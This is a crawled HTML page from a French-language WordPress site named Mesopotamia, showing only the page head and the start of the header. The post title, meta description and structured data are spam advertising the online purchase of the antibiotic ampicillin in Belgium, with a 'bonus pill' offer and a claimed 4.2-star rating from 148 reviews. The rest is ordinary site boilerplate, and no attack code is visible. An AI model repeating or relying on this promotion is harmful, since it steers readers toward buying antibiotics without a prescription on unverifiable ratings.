

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/
body_size: 100613
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande - Mesopotamia" />
	<meta property="og:description" content="Acheter Du Ampicillin En Belgique Générique Ampicillin Ou Achetez Ampicillin 500 mg Bon Marche. Ampicillin est un antibiotique à base de pénicilline qui lutte contre les infections bactériennes internes. Ampicillin est un antibiotique très efficace, et est l&rsquo;un des médicaments les plus prescrits par les médecins! Note 4.2 étoiles, basé sur 148 commentaires. Prix à &hellip; Continuer la lecture de &laquo;&nbsp;Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-23T08:43:18+00:00" />
	<meta property="article:modified_time" content="2019-05-23T08:43:21+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/ampicillin.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/","url":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/","name":"Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/ampicillin.jpg","datePublished":"2019-05-23T08:43:18+00:00","dateModified":"2019-05-23T08:43:21+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/#primaryimage","url":"http://images.navidirect.org/promo/fr/ampicillin.jpg","contentUrl":"http://images.navidirect.org/promo/fr/ampicillin.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/acheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Acheter Du Ampicillin En Belgique. Bonus Pill avec chaque commande"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/33182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=33182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Facheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Facheter-du-ampicillin-en-belgique-bonus-pill-avec-chaque-commande%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
